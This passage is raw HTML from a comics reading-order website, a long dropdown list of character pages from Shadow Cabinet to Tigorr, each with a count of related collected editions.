	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
